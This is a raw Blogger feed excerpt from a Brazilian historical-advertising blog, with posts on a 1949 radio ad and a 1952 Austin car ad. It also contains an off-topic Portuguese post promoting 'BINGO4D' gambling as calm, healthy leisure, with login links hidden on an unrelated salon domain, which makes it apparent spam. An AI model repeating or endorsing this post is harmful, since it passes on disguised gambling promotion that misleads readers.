Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8428065157322102665"},"published":{"$t":"2026-01-02T11:34:00.010-03:00"},"updated":{"$t":"2026-01-02T11:34:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rádio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"São Paulo"}],"title":{"type":"text","$t":"Rádio Difusora de São Paulo - 1949"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=R%C3%A1dio+Difusora+de+S%C3%A3o+Paulo\" target=\"_blank\"\u003ERádio Difusora de São Paulo\u003C\/a\u003E aparece no anúncio como uma espécie de “caixinha de surpresas” que entretém, emociona e informa o público feminino. O texto destaca como suas programações já haviam conquistado as ouvintes graças a uma mistura de música, romance, teatro, poesia e novidades — um verdadeiro mosaico sonoro pensado para agradar diferentes gostos. As ilustrações com rostos femininos sorridentes reforçam essa conexão afetiva, sugerindo que a rádio fazia parte da rotina e da imaginação das mulheres da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 22 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1949\" target=\"_blank\"\u003E1949\u003C\/a\u003E, o anúncio também revela uma estratégia publicitária bem comum naquele período: segmentar produtos e conteúdos especificamente para mulheres, tratadas como um público exigente e decisivo no consumo. A Difusora se coloca como aliada dos anunciantes de artigos femininos, reforçando a ideia de que seu alcance e prestígio garantiriam resultados. É interessante notar como a peça combina delicadeza visual com um discurso de eficiência comercial, misturando emoção e pragmatismo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s2196\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" border=\"0\" data-original-height=\"2196\" data-original-width=\"1576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s16000\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" title=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8428065157322102665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html","title":"Rádio Difusora de São Paulo - 1949"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s72-c\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3210106991820321794"},"published":{"$t":"2026-01-01T11:30:00.012-03:00"},"updated":{"$t":"2026-01-01T11:30:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Automóveis Austin - 1952"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA nova linha de automóveis \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Austin\" target=\"_blank\"\u003EAustin\u003C\/a\u003E chega com aquela imponência típica dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, destacando três modelos que prometem agradar perfis bem diferentes. O Austin A-40 Devon aparece como o clássico confiável, com freios hidráulicos e bom desempenho. Já o A-40 Sports entra em cena como opção para quem queria algo mais ousado, conversível e com dupla carburação — claramente mirando o público esportista. Por fim, o A-70 Hereford surge como o grandalhão confortável, com espaço para seis pessoas e acabamento sofisticado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1952\" target=\"_blank\"\u003E1952\u003C\/a\u003E, o anúncio reforça a ideia de modernidade acessível, típica da reconstrução do pós-guerra. Os textos destacam conforto, segurança e velocidade, pontos que o consumidor da época via como sinais de progresso. Além disso, as ilustrações bem detalhadas ajudam a passar a sensação de que cada modelo possuía personalidade própria, quase como se fossem três estilos de vida sobre rodas. A Austin tenta, assim, se posicionar como marca versátil, preparada para atender desde famílias até aventureiros.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s1774\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" border=\"0\" data-original-height=\"1774\" data-original-width=\"1289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s16000\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" title=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3210106991820321794\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html","title":"Automóveis Austin - 1952"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s72-c\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7440946420568530910"},"published":{"$t":"2025-12-31T11:34:00.001-03:00"},"updated":{"$t":"2025-12-31T11:34:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maquinários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"máquinas de escrever"}],"title":{"type":"text","$t":"Casa Systema (Máquina de Escrever Corona) - 1924"},"content":{"type":"html","$t":"\u003Cdiv 